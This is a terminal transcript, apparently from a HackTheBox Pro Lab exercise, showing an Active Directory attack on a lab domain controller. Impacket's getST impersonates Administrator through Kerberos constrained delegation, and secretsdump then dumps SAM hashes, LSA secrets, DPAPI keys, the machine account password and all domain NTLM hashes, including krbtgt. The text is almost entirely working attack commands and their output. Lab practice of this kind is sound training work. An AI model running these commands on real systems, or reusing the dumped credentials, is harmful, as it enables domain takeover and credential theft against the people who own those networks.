 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ proxychains -q impacket-getST 'painters.htb'/'blake':'this_is_ForceChangePassowrd' -spn 'CIFS/dc.painters.htb' -impersonate 'Administrator' -dc-ip 192.168.110.55
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@CIFS_dc.painters.htb@PAINTERS.HTB.ccache
┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ export KRB5CCNAME=Administrator@CIFS_dc.painters.htb@PAINTERS.HTB.ccache
┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ proxychains -q impacket-secretsdump 'Administrator'@'dc.painters.htb' -no-pass -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×26e642aeb927768190bf01f71ffcc079
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PAINTERS\DC$:plain_password_hex:f1e223bb02500686631057a53dbbbff423ebc5664b1cd267bd081b768d2cbcb9938882e143b530ba28156026d9903257f2ced1173a6795809e3e3d36bda4c236804cab3b
b70eecaadd196afe757493262552fb6e38646fc87845d5ac55b55e50ffd399e1ed6cec8bb8efc7144904701586b9f3c93011be4d1c466e5b90585ac8175ef10d2b27ae87b7c763b0e3425325b43140c634e2faa9
52ae80163e4b296d13bcf0446c75907775a72820caf741a7d35e978cbdbc6daa559b5513783ba258b7604263686767bbb263df03e758aa8806122808a157172684d80547c0945c1dcfb348e0d5a54d2d1334da4f
8075898f
PAINTERS\DC$:aad3b435b51404eeaad3b435b51404ee:5869ab656006ee71af41d437a6788093:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×fecd1b4601f1f1becf33b389ffa2eff5d8bc8cd3
dpapi_userkey:0×6130d2e50c7b21539230412422edeb0071253077
[*] NL$KM
 0000   48 6D D8 24 3E D2 25 7B  96 58 D1 98 1B 7A E3 57   Hm.$>.%{.X...z.W
 0010   79 5B C9 17 D2 E7 E7 1A  F9 48 B4 9F D8 6D 1E A8   y[.......H...m..
 0020   F8 9B 47 1C B9 E3 B2 E1  CE FC 2C 92 48 01 39 25   ..G.......,.H.9%
 0030   A3 AA D4 45 A3 F4 A5 A8  4B 9B DE 1F 86 A7 5B B7   ...E....K.....[.
NL$KM:486dd8243ed2257b9658d1981b7ae357795bc917d2e7e71af948b49fd86d1ea8f89b471cb9e3b2e1cefc2c9248013925a3aad445a3f4a5a84b9bde1f86a75bb7
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5bdd6a33efe43f0dc7e3b2435579aa53:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b59ffc1f7fcd615577dab8436d3988fc:::
riley:1106:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
blake:1107:aad3b435b51404eeaad3b435b51404ee:178ca4a47ac0072e3ef8dff1a1374258:::
gavin:1108:aad3b435b51404eeaad3b435b51404ee:cb8ec920398da9fbb7c33b7b613b28d5:::
daniel:1109:aad3b435b51404eeaad3b435b51404ee:b084c663ad3f214e516e6f89c81c80d7:::
tom:1110:aad3b435b51404eeaad3b435b51404ee:dc51a409ab6cf835cbb9e471f27d8bc6:::
web_svc:1111:aad3b435b51404eeaad3b435b51404ee:502472f625746727fa99566032383067:::
painters.htb\Matt:4101:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::